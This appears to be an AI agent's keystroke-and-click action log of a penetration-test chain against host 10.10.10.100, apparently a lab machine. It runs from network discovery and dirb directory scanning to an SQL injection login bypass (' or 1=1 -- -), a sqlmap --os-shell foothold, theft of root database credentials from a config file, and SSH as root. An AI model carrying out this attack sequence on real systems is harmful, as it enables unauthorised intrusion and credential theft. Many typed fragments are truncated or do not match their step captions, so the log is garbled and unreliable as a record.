
- Run netdiscover -r 10.10.10.0/24 to find the live host 10.10.10.100
{"action": "type", "text": "net"}

{"action": "type", "text": "discover -r"}

{"action": "type", "text": "10.10.10"}

- Assign eth0 the address 10.10.10.13 with ifconfig
{"action": "type", "text": "ifconfig"}

{"action": "type", "text": "eth0"}

{"action": "type", "text": "10.10.10.13"}

- Store the target 10.10.10.100 in the rootme variable
{"action": "type", "text": "rootme=1"}

{"action": "type", "text": "0.10.10."}

{"action": "key", "text": "Return"}

- Change into the /pentest/web/dirb directory
{"action": "type", "text": "cd /pentest/"}

{"action": "type", "text": "d"}

{"action": "type", "text": "web/"}

{"action": "type", "text": "dirb"}

{"action": "type", "text": "./dirb"}

{"action": "type", "text": "http:"}

{"action": "type", "text": "//"}

{"action": "type", "text": "$rootme"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [190, 228]}

{"action": "double_click", "coordinate": [100, 169]}

- Launch firefox $rootme/login to show the target's login page
{"action": "type", "text": "firefox &"}

{"action": "type", "text": "$rootme"}

{"action": "type", "text": "/login"}

{"action": "key", "text": "Return"}

- Log in with ' or 1=1 -- as the email and dismiss the remember-password popup
{"action": "type", "text": "'or 1=1 -- -"}

{"action": "left_click", "coordinate": [231, 389]}

{"action": "left_click", "coordinate": [415, 127]}

- Change into /pentest/database/sqlmap/
{"action": "type", "text": "cd /"}

{"action": "type", "text": "pentest/database/sqlmap/"}

{"action": "type", "text": "python sqlmap.py -"}

{"action": "type", "text": "-form --dbs --batch"}

{"action": "type", "text": "-u http://"}

{"action": "type", "text": "$"}

{"action": "type", "text": "rootme/lo"}

{"action": "key", "text": "Return"}

- Recall the sqlmap command and swap --dbs for --os-shell
{"action": "type", "text": "python sqlmap.py --form --dbs --batch -u http://$rootme/login"}

{"action": "type", "text": "hell"}

- Start the sqlmap OS shell on the target and list /var
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls /var"}

- Print /var/mysqli_connect.php to reveal the root database credentials
{"action": "type", "text": "/"}

{"action": "type", "text": "mysqli"}

{"action": "type", "text": "_connec"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ssh"}

{"action": "type", "text": "root@l"}

{"action": "mouse_move", "coordinate": [247, 278]}

- Submit the root password, confirm root with id and uname -a, and type 'pwned :)'
{"action": "key", "text": "Return"}

{"action": "type", "text": "pwned"}

{"action": "type", "text": ")"}
